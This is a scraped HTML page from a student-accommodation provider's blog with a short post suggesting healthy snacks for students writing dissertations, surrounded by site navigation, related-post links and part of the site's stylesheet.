          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/united-kingdom/events/">Events</a></li>
                                
                                  <li><a href="/united-kingdom/resident-feedback/">Resident Feedback</a></li>
                                
                                  <li><a href="/united-kingdom/terms-conditions/">Terms &amp; Conditions</a></li>
                                
                                  <li><a href="/united-kingdom/living-with-us/">FAQs</a></li>
                                
                                  <li><a href="/united-kingdom/winner-announcements/">Winner Announcements</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/modern-slavery/">Modern Slavery</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="https://clvuk.starrezhousing.com/StarRezPortalX/" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        <section class="section section--glcontent" data-colour="white">

  <div class="glcontent__hero">
    <div class="container g-0">
      <h2>Blog</h2>
    </div>
  </div>

</section>

<section class="section section--tiles" data-colour="white-light">

  <div class="container g-0">

    <div class="tile tile--fifth">

      <div class="tile__item" data-plugin="lh" data-ai>
        <div class="tile__hero">
          <span><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1302/Image/Blog-Header-Healthy-Snacks__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ2LDQzNV0.jpg" alt="Blog Header Healthy Snacks" data-target="lh-target"></span>
        </div>
        <div class="tile__area">
          <div>
            <div class="tile__title tile__title--post">
              <h1>Dissertation snacks: healthy alternatives</h1>
            </div>
            <div class="tile__subline">
              Posted at 12 May 2022 in , <a class="Tag " href="/united-kingdom/the-hub/?tag=Food%20%26%20Drink">Food &amp; Drink</a>
            </div>
          </div>
        </div>

      </div>

    </div>

  </div>

</section>

<section class="section section--tiles" data-colour="white">

  <div class="container g-0">

    <div class="contentarea">

      
    
	   









    <section  class="section section--glcontent" data-colour="Background1">

  <div class="glcontent__area">

    <div class="container g-0 contentarea contentblock__contentarea">
      <h5>If you’re in your final year, you’ve probably got one thing on your mind right now: your dissertation.</h5><p>You’re spending hours of your day cooped up in the library’s dark corners. What's more,&nbsp;half of that time is spent walking to and from the vending machines for study snacks.</p><p>But what healthy alternatives can you bring with you to help you get through the day?</p><p><strong>Almonds</strong></p><p>Bring a handful of almonds with you to your study session and they’ll help you stay full throughout the day. Although, whilst they're a great source of fibre and protein, make sure you don’t overindulge as almonds are high in fat...</p><p><strong>Blueberries</strong></p><p>Blueberries are classed as a ‘super food’ because they’ll boost your brain power as they’re said to prevent memory loss and increase learning capacity. If not as a snack, add them to your morning porridge and you’ll be ready for the day!</p><p><strong>Mixed vegetables</strong></p><p>Increase your energy levels by grazing on a mix of your favourite vegetables. Dip your carrots, peppers and celery in some hummus too, helping you to stay&nbsp;full&nbsp;until dinner time.</p><p><em>Tip: if you're a fan of a meal deal, swap your choice of crisps and cake for the small snack bags of carrots and peppers.</em></p><p><strong>Dark </strong>chocolate</p><p>Usually you have to stop eating&nbsp;chocolate to stay healthy whilst you focus. However, dark chocolate&nbsp;is an exception! In moderation, it can boost your mood so you won't lose motivation half way through your dissertation.</p><p>And why not get creative with your snacking with these easy to prepare bites?</p><p><strong>Peanut butter energy ball</strong></p><p>Want the benefits of a nutty snack whilst feeling like you're having a treat?</p><p>Whip up some of these <a href="http://www.ambitiouskitchen.com/2016/02/protein-peanut-butter-energy-bites/">Protein Peanut Butter Energy Bites</a> and you'll be powering through your dissertation in no time.</p><p><strong>Roasted chickpeas</strong></p><p>If you need an alternative to nibbling on a sharing sized bag of crisps, try this out. Just sprinkle some salt and spices over the&nbsp;chickpeas before roasting in the oven.</p><p><em>Tip: this crunchy snack might be one worth enjoying at home!</em></p>
    </div>

  </div>

</section>

























































    



    </div>

  </div>

</section>


<section class="section section--tiles" data-colour="white-light" data-segment="taillist-segment">

  <div class="container g-0">

    <h2>Related blog posts</h2>

    <div class="tile tile--promoblog" data-target="animator-tiles">

      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/united-kingdom/the-hub/top-six-things-to-do-in-sutton-bonington-as-a-student/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2481/Image/pexels-lina-kivaka-1813466__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.jpg" alt="pexels lina kivaka 1813466"></a>
        </div>

        <div class="item__head">
          <h3>Six Things to Do in Sutton Bonington as a Student </h3>
          <span>Posted at 24 April 2023 in , <a class="Tag " href="/?tag=Village%20Life">Village Life</a>, <a class="Tag " href="/?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
        </div>

        <div class="item__content">
          
            <p> #ResidentContentCreator and University of Nottingham student Zuzanna, shares her favourite places to hang out in and around Sutton Bonington Campus.</p>
          
        </div>

        <div class="item__action">
          <a href="/united-kingdom/the-hub/top-six-things-to-do-in-sutton-bonington-as-a-student/">Read more</a>
        </div>

      </div>
      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/united-kingdom/the-hub/a-guide-to-leeds/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2390/Image/sarah-Tv55mwHkj0k-unsplash-1__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.jpg" alt="sarah Tv55mwHkj0k unsplash 1"></a>
        </div>

        <div class="item__head">
          <h3>A Guide to Leeds</h3>
          <span>Posted at 28 March 2023 in , <a class="Tag " href="/?tag=Village%20Life">Village Life</a>, <a class="Tag " href="/?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
        </div>

        <div class="item__content">
          
            <p>Leeds students! Check out these great places to spend your weekends in the city. </p>
          
        </div>

        <div class="item__action">
          <a href="/united-kingdom/the-hub/a-guide-to-leeds/">Read more</a>
        </div>

      </div>
      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/united-kingdom/the-hub/how-you-can-celebrate-chinese-new-year/"><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/2152/Image/vladyslav-tobolenko-doXpyFPVtVs-unsplash__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.jpg" alt="vladyslav tobolenko doXpyFPVtVs unsplash"></a>
        </div>

        <div class="item__head">
          <h3>How You Can Celebrate Chinese New Year  </h3>
          <span>Posted at 19 January 2023 in , <a class="Tag " href="/?tag=Village%20Life">Village Life</a>, <a class="Tag " href="/?tag=Travel%20%26%20Culture">Travel &amp; Culture</a>, <a class="Tag " href="/?tag=Food%20%26%20Drink">Food &amp; Drink</a></span>
        </div>

        <div class="item__content">
          
            <p>This year Chinese New Year falls on Sunday, the 22nd of January, which marks the beginning of the year of the Water Rabbit. Check out how you can get involved in the festivities.</p>
          
        </div>

        <div class="item__action">
          <a href="/united-kingdom/the-hub/how-you-can-celebrate-chinese-new-year/">Read more</a>
        </div>

      </div>
      

      
      <div class="tile__item tile__item--pseudo"></div>
      <div class="tile__item tile__item--pseudo"></div>
      <div class="tile__item tile__item--pseudo"></div>

    </div>

  </div>

</section>


        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1768852091"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1768852091
body_size: 67624
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-too